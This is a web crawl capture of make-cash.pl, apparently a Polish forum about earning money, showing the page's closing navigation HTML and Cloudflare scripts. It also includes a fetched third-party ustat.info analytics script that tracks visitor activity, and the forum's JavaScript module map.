									<li data-action="back"><a href="#">Wróć</a></li>
									
									
													
									
									
										


	
		
			<li>
				<a href="https://make-cash.pl/get-paid-20-%F0%9F%A0%92-profesjonalny-mentoring-od-2015-roku-ponad-152-poradniki-t27303/">
					Mentoring Get Paid 2.0
				</a>
			</li>
		
	

	
		
			<li>
				<a href="https://make-cash.pl/elita-make-cashpl-czym-jest-i-jak-uzyskac-dostep-t55326/">
					Elita Make-Cash.pl
				</a>
			</li>
		
	

	
		
			<li>
				<a href="https://make-cash.pl/konto-sprzedawcy-zyskaj-dodatkowe-mozliwosci-w-dziale-gielda-t56314/">
					Konto Sprzedawcy
				</a>
			</li>
		
	

	
		
			<li>
				<a href="https://make-cash.pl/jak-uzyskac-odznake-zweryfikowany-i-inne-odznaki-gieldowe-t56313/">
					Odznaki Giełdowe
				</a>
			</li>
		
	

	
		
			<li>
				<a href="https://make-cash.pl/reklama/">
					Reklama na Forum
				</a>
			</li>
		
	

									
										
								</ul>
							</li>
						
					
				
					
						
						
							<li class="ipsDrawer_itemParent">
								<h4 class="ipsDrawer_title"><a href="#">Aktywność</a></h4>
								<ul class="ipsDrawer_list">
									<li data-action="back"><a href="#">Wróć</a></li>
									
									
										
										
										
											
												
											
										
											
												
											
										
											
												
													
													
									
													
									
									
									
										


	
		
			<li>
				<a href="https://make-cash.pl/discover/unread/">
					Nieprzeczytana zawartość
				</a>
			</li>
		
	

	
		
			<li>
				<a href="https://make-cash.pl/discover/content-started/">
					Zawartość, którą rozpocząłeś
				</a>
			</li>
		
	

	
		
			<li>
				<a href="https://make-cash.pl/discover/">
					Cała aktywność
				</a>
			</li>
		
	

	
		
			<li>
				<a href="https://make-cash.pl/awards/">
					Odznaki
				</a>
			</li>
		
	

	
		
			<li>
				<a href="https://make-cash.pl/leaderboard/">
					Ranking
				</a>
			</li>
		
	

	
		
			<li>
				<a href="">
					Twoje kanały aktywności
				</a>
			</li>
		
	

										
								</ul>
							</li>
						
					
				
					
						
						
							<li class="ipsDrawer_itemParent">
								<h4 class="ipsDrawer_title"><a href="#">Kontakt</a></h4>
								<ul class="ipsDrawer_list">
									<li data-action="back"><a href="#">Wróć</a></li>
									
									
													
									
									
										


	
		
			<li>
				<a href="https://make-cash.pl/contact/">
					Formularz kontaktowy
				</a>
			</li>
		
	

	
		
			<li>
				<a href="https://make-cash.pl/reklama/">
					Reklama na Make-Cash.pl
				</a>
			</li>
		
	

									
										
								</ul>
							</li>
						
					
				
				
			</ul>

			
		</div>
	</div>
</div>

<div id="elMobileCreateMenuDrawer" class="ipsDrawer ipsHide">
	<div class="ipsDrawer_menu">
		<a href="#" class="ipsDrawer_close" data-action="close"><span>×</span></a>
		<div class="ipsDrawer_content ipsSpacer_bottom ipsPad">
			<ul class="ipsDrawer_list">
				<li class="ipsDrawer_listTitle ipsType_reset">Dodaj nową pozycję...</li>
				
			</ul>
		</div>
	</div>
</div>

		




















<div id="elGuestTerms" class="ipsPad_half ipsJS_hide" data-role="guestTermsBar" data-controller="core.front.core.guestTerms">
	<div class="ipsLayout_container cGuestTerms">
		<div>
			<h2 class="ipsType_sectionHead">Powiadomienie o plikach cookie</h2>
			<p class="ipsType_reset ipsType_medium cGuestTerms_contents">Ta strona korzysta z ciasteczek, aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie z witryny oznacza zgodę na ich wykorzystanie. <a href="https://make-cash.pl/privacy/">Polityka prywatności</a> . </p>
		</div>
		<div class="ipsFlex-flex:11 ipsFlex ipsFlex-fw:wrap ipsGap:3">
			
			<a href="https://make-cash.pl/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly9tYWtlLWNhc2gucGwv&amp;csrfKey=6f3d1b8c33e56d25dec3e9a20e4b892c" rel="nofollow" class="ipsButton ipsButton_veryLight ipsButton_large ipsButton_fullWidth" data-action="dismissTerms"><i class="fa fa-check"></i>  Akceptuję</a>
			
		</div>
	</div>
</div>


					
		
		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
        
	<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c017d6ceb8eeb69',t:'MTc2ODc3NDkzNA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d89ba84c255e4783993a939f8e5d6e81","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/249009624.cemrv9abluhbj3u6viff14wa239ghk
body_size: 6997
content:
if(top.window.X97bce2bf9f04e27fcf6f78a806185bec==undefined) {top.window.X97bce2bf9f04e27fcf6f78a806185bec=1;X249009624={a:function(){I249009624="cemrv9abluhbj3u6viff14wa239ghk";coo_n="us"+("t"+"at_")+I249009624+"=";coo_s=document.cookie.split(";");coo_uu_249009624=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_249009624=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I249009624+'_'+coo_uu_249009624+'?sess=34573471342776&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X249009624.w_act=1;X249009624.w_act_single=0;});this.aE(top.window,"blur",function(){X249009624.w_act_single=1;X249009624.lifelimit=(new Date().getTime())+3*60*1000;X249009624.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X249009624.aE(d,"mousemove",X249009624.rIT);X249009624.aE(d,"click",X249009624.rIT);X249009624.aE(w,"scroll",X249009624.rIT);X249009624.aE(d,"keyup",X249009624.rIT);X249009624.aE(d,"touchstart",X249009624.rIT);X249009624.aE(d,"touchmove",X249009624.rIT);X249009624.rIT();});this.ping=function(){if(X249009624.stopped!=0) return false;t=(new Date().getTime());if(X249009624.w_act==1 || X249009624.w_act_single==1) {X249009624.im('/livestat/cemrv9abluhbj3u6viff14wa239ghk/34573471342776?p='+X249009624.pos_progress+'&t='+t+X249009624.e_info);if(X249009624.e_info!="") X249009624.e_info="";if(X249009624.w_act_single==1) {X249009624.w_act=0;X249009624.w_act_single=0;}} else {if(t>X249009624.lifelimit) X249009624.imX();}if(t>X249009624.t_dur) X249009624.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X249009624.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X249009624;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X249009624.scrl);X.rE(top.window,"resize",X249009624.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["bmF6eXdhbnklMjBieXdhJTIwdGUlQzUlQkM=","TmllJTIwYmV6JTIwcG93b2R1","Q29yYXolMjBjeiVDNCU5OSVDNSU5QmNpZWolMjBkbGE="];this.string_end = ["a3J5cHRvd2FsdXQlMjB3JTIwMjAyMQ==","bmFqbGVwc3p5Y2glMjBpJTIwbmFqY2lla2F3c3p5Y2g=","dHlsa28lMjB0eWNoJTIwcnplY3p5d2klQzUlOUJjaWU="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X249009624.rsz();X249009624.scrl();},4500);this.aE(top.window,"resize",function(){if(X249009624.timer_resize!=false) clearTimeout(X249009624.timer_resize);X249009624.timer_resize=setTimeout(X249009624.rsz, 200);});this.aE(top.window,"scroll",function(){if(X249009624.timer_scroll!=false) clearTimeout(X249009624.timer_scroll);X249009624.timer_scroll=setTimeout(X249009624.scrl, 200);});}}setTimeout(X249009624.ping, 250);this.intv=setInterval(X249009624.ping, 5000);},rIT:function(){if(X249009624.intv==false) return false;clearTimeout(X249009624.idleTimer);X249009624.idleTimer=setTimeout(function(){ X249009624.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im249009624=document.createElement("img");im249009624.style.cssText='position:absolute !important; visibility:hidden !important;';im249009624.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im249009624.onload = function(){ if(im249009624.parentNode!=undefined) im249009624.parentNode.removeChild(im249009624); };im249009624.onerror = function(){ if(im249009624.parentNode!=undefined) im249009624.parentNode.removeChild(im249009624); X249009624.imX(); };document.body.appendChild(im249009624);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X249009624.a();}

--- FILE ---
content_type: text/javascript
request_url: https://make-cash.pl/uploads/javascript_global/root_map.js?v=89d176306c1768753210
body_size: 87
content:
var ipsJavascriptMap={"core":{"global_core":"https://make-cash.pl/uploads/javascript_core/global_global_core.js","front_core":"https://make-cash.pl/uploads/javascript_core/front_front_core.js","front_search":"https://make-cash.pl/uploads/javascript_core/front_front_search.js","front_statuses":"https://make-cash.pl/uploads/javascript_core/front_front_statuses.js","front_profile":"https://make-cash.pl/uploads/javascript_core/front_front_profile.js","front_system":"https://make-cash.pl/uploads/javascript_core/front_front_system.js","front_messages":"https://make-cash.pl/uploads/javascript_core/front_front_messages.js","front_widgets":"https://make-cash.pl/uploads/javascript_core/front_front_widgets.js","front_streams":"https://make-cash.pl/uploads/javascript_core/front_front_streams.js","front_modcp":"https://make-cash.pl/uploads/javascript_core/front_front_modcp.js","admin_system":"https://make-cash.pl/uploads/javascript_core/admin_admin_system.js","admin_core":"https://make-cash.pl/uploads/javascript_core/admin_admin_core.js","admin_dashboard":"https://make-cash.pl/uploads/javascript_core/admin_admin_dashboard.js","admin_members":"https://make-cash.pl/uploads/javascript_core/admin_admin_members.js"},"bimchatbox":{"front_chatbox":"https://make-cash.pl/uploads/javascript_bimchatbox/front_front_chatbox.js"},"forums":{"front_topic":"https://make-cash.pl/uploads/javascript_forums/front_front_topic.js","front_forum":"https://make-cash.pl/uploads/javascript_forums/front_front_forum.js"},"gallery":{"front_browse":"https://make-cash.pl/uploads/javascript_gallery/front_front_browse.js","front_global":"https://make-cash.pl/uploads/javascript_gallery/front_front_global.js","front_view":"https://make-cash.pl/uploads/javascript_gallery/front_front_view.js","front_submit":"https://make-cash.pl/uploads/javascript_gallery/front_front_submit.js"},"radtags":{"front_mixins":"https://make-cash.pl/uploads/javascript_radtags/front_front_mixins.js"},"calendar":{"front_browse":"https://make-cash.pl/uploads/javascript_calendar/front_front_browse.js","front_overview":"https://make-cash.pl/uploads/javascript_calendar/front_front_overview.js"},"cms":{"front_records":"https://make-cash.pl/uploads/javascript_cms/front_front_records.js"},"adsastra":{"admin_adsastra":"https://make-cash.pl/uploads/javascript_adsastra/admin_admin_adsastra.js"},"blog":{"front_browse":"https://make-cash.pl/uploads/javascript_blog/front_front_browse.js"}};;